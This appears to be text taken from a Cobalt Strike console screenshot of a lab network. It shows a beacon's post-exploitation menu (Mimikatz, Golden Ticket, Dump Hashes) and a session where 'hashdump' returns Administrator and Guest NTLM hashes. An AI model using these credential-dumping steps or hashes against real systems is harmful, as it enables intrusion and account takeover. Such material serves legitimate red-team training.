 external internal listener user computer
192.168.8.83 192.168.8.83 http SYSTEM * WEB
192.168.8.83 192.168.8.83 http SYSTEM * WEB
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Listeners X Beacon 192.168.8.83@468 X
----------- ---------- -------- ------- ---- -------
DC 10.10.10.149 500 6.1 PDC
WEB 10.10.10.150 500 6.1
beacon> net time
[*] Tasked beacon to run net time on localhost
[+] host called home, sent: 104504 bytes
[+] received output:
Current time at \\localhost is 11/8/2021 23:04:22
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:086a0bb1ed4ec72250760ea531bf8074:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::